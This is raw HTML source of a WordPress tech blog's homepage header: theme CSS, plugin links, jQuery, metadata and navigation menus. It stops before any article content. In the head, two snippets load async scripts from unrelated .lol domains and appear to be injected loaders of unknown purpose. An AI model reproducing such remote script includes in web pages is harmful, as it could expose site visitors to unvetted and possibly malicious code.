!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0a57c0bcb0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
